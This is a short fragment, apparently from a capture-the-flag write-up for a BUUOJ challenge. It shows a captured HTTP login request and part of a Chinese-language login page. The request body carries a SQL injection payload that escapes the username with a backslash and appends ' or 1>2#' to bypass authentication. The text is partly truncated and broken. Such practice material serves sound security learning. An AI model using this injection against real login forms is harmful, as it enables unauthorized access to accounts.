 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://6644a23a-145c-40a9-a969-90ff1f80ac4d.node3.buuoj.cn/123
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=admin\&password= or 1>2#
</div>
<div class="inpGroup">
<span class="loginIco2"></span>
<input type="password" name="password" placeholder="请输入您
</div>
<div class="prompt">
<p class="success">输入正确</p>
</div>
<button class="submit">登录</button>
</form>
<br><br>
<div class='logo'>You konw ,P3rh4ps needs a girl friend</div> </di
</div>
<div id="particles-js"><canvas class="particles-js-canvas-el" style="width: 100%; height: 100
height="1780"></canvas></div>